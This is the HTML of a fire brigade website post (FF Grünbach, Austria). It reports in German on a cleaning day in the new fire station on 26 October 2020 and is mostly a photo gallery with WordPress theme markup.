<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Fgroser-putztag-im-neuen-feuerwehrhaus-am-26-10-2020%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ff-gruenbach.at"><link rel="alternate" href="https://www.ff-gruenbach.at/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			h2.fusion-post-title {
	display:none;
}

.fusion-page-title-captions > h1.entry-title {
	font-weight:500;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-3031 single-format-standard wp-theme-Avada tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="3031">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v6 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content fusion-header-has-flyout-menu-content">
				<div class="fusion-logo" data-margin-top="30px" data-margin-bottom="30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ff-gruenbach.at/" >

						<!-- standard logo -->
			<img src="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png 1x, https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png 2x" width="280" height="98" style="max-height:98px;height:auto;" alt="Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach Logo" data-retina_logo_url="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul id="menu-ff-grunbach" class="fusion-menu"><li  id="menu-item-425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-425"  data-item-id="425"><a  href="https://www.ff-gruenbach.at/#blog" class="fusion-bottombar-highlight"><span class="menu-text">Aktuelles</span></a></li><li  id="menu-item-389"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-389"  data-item-id="389"><a  href="https://www.ff-gruenbach.at/#aufgaben" class="fusion-bottombar-highlight"><span class="menu-text">Aufgaben</span></a></li><li  id="menu-item-390"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-390"  data-item-id="390"><a  href="https://www.ff-gruenbach.at/#jugend" class="fusion-bottombar-highlight"><span class="menu-text">Jugend</span></a></li><li  id="menu-item-391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-391"  data-item-id="391"><a  href="https://www.ff-gruenbach.at/#events" class="fusion-bottombar-highlight"><span class="menu-text">Termine</span></a></li><li  id="menu-item-615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615"  data-item-id="615"><a  href="https://www.ff-gruenbach.at/#kommando" class="fusion-bottombar-highlight"><span class="menu-text">Kommando</span></a></li><li  id="menu-item-424"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-424"  data-item-id="424"><a  href="https://www.ff-gruenbach.at/#ausruestung" class="fusion-bottombar-highlight"><span class="menu-text">Ausrüstung</span></a></li><li  id="menu-item-392"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"  data-item-id="392"><a  href="https://www.ff-gruenbach.at/#contact" class="fusion-bottombar-highlight"><span class="menu-text">Kontakt</span></a></li><li  id="menu-item-395"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-395 fusion-flyout-menu-item-last"  data-item-id="395"><a  href="https://www.ff-gruenbach.at/#downloads" class="fusion-bottombar-highlight"><span class="menu-text">Downloads</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Großer Putztag im neuen Feuerwehrhaus, am 26.10.2020</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.ff-gruenbach.at" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.ff-gruenbach.at/category/allgemein/" class="fusion-breadcrumb-link"><span >Allgemein</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Großer Putztag im neuen Feuerwehrhaus, am 26.10.2020</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-3031" class="post post-3031 type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">
																		<h2 class="entry-title fusion-post-title">Großer Putztag im neuen Feuerwehrhaus, am 26.10.2020</h2>							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070853.jpg" data-rel="iLightbox[gallery3031]" title="" data-title="P1070853" data-caption="" aria-label="P1070853">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1063" height="797" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070853.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070853-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070853-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070853-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070853-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070853.jpg 1063w" sizes="(max-width: 800px) 100vw, 1063px" />									</a>
																					</li>

																																		<li>
																																				<a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070839a.jpg" data-rel="iLightbox[gallery3031]" title="" data-title="P1070839a" data-caption="" aria-label="P1070839a">
											<img width="869" height="792" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070839a.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070839a-200x182.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070839a-400x365.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070839a-600x547.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070839a-800x729.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070839a.jpg 869w" sizes="(max-width: 800px) 100vw, 869px" />										</a>
																								</li>
																																																																			</ul>
			</div>
						
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>Es ist bald soweit. Der Umzug ins neuen Feuerwehrhaus steht bevor. Wenn das neue RLFA nach Grünbach gebracht wird, zieht die FF Grünbach ins neue Haus ein. Dazu muss natürlich alles SAUBER sein. Am 26.10.2020 wurde dann das ganze Haus auf Vollglanz gebracht. Aufgrund der dtz. Lage wurde ein Putzplan erstellt und es wurde in jedem Raum gereinigt und poliert. Danke an die fleißigen Helfer. Fotos FF Grünbach.</p>
</div><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no"><div style="margin:-5px;--awb-bordersize:0px;" class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-15 fusion-gallery-layout-grid fusion-gallery-1"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070818.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070818.jpg" width="1063" height="797" alt="" title="P1070818" aria-label="P1070818" class="img-responsive wp-image-3043" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070818-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070818-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070818-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070818-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070818.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070843a.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070843a.jpg" width="912" height="500" alt="" title="P1070843a" aria-label="P1070843a" class="img-responsive wp-image-3053" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070843a-200x110.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070843a-400x219.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070843a-600x329.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070843a-800x439.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070843a.jpg 912w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070826.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070826.jpg" width="1063" height="797" alt="" title="P1070826" aria-label="P1070826" class="img-responsive wp-image-3049" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070826-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070826-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070826-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070826-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070826.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070859.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070859.jpg" width="1063" height="797" alt="" title="P1070859" aria-label="P1070859" class="img-responsive wp-image-3058" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070859-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070859-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070859-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070859-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070859.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070860.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070860.jpg" width="598" height="797" alt="" title="P1070860" aria-label="P1070860" class="img-responsive wp-image-3059" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070860-200x267.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070860-400x533.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070860.jpg 598w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070862.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070862.jpg" width="598" height="797" alt="" title="P1070862" aria-label="P1070862" class="img-responsive wp-image-3060" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070862-200x267.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070862-400x533.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070862.jpg 598w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070835.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070835.jpg" width="1063" height="797" alt="" title="P1070835" aria-label="P1070835" class="img-responsive wp-image-3050" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070835-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070835-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070835-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070835-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070835.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070820.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070820.jpg" width="598" height="797" alt="" title="P1070820" aria-label="P1070820" class="img-responsive wp-image-3044" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070820-200x267.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070820-400x533.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070820.jpg 598w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070821.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070821.jpg" width="1063" height="797" alt="" title="P1070821" aria-label="P1070821" class="img-responsive wp-image-3045" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070821-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070821-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070821-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070821-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070821.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070822.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070822.jpg" width="1063" height="797" alt="" title="P1070822" aria-label="P1070822" class="img-responsive wp-image-3046" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070822-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070822-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070822-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070822-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070822.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070823.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070823.jpg" width="1063" height="797" alt="" title="P1070823" aria-label="P1070823" class="img-responsive wp-image-3047" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070823-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070823-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070823-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070823-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070823.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070846.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070846.jpg" width="1063" height="797" alt="" title="P1070846" aria-label="P1070846" class="img-responsive wp-image-3055" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070846-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070846-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070846-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070846-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070846.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070865.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070865.jpg" width="598" height="797" alt="" title="P1070865" aria-label="P1070865" class="img-responsive wp-image-3062" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070865-200x267.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070865-400x533.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070865.jpg 598w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070908.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070908.jpg" width="1063" height="797" alt="" title="P1070908" aria-label="P1070908" class="img-responsive wp-image-3068" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070908-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070908-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070908-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070908-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070908.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070919.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070919.jpg" width="1063" height="797" alt="" title="P1070919" aria-label="P1070919" class="img-responsive wp-image-3069" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070919-200x150.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070919-400x300.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070919-600x450.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070919-800x600.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2020/10/P1070919.jpg 1063w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.ff-gruenbach.at/author/ffgruenbach/" title="Beiträge von Feuerwehr Grünbach" rel="author">Feuerwehr Grünbach</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-10-26T15:18:42+01:00</span><span>Oktober 26th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://www.ff-gruenbach.at/category/allgemein/" rel="category tag">Allgemein</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Großer Putztag im neuen Feuerwehrhaus, am 26.10.2020</span></span></span></div></div>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:40px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-scrollitems="1">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383.jpg 1x, https://www.ff-gruenbach.at/wp-content/uploads/2025/09/IMG-20250905-WA00081-500x383@2x.jpg 2x" width="500" height="383" alt="Übung Brand Gebäude // LUF-Schulung, am 05.09.2025" />
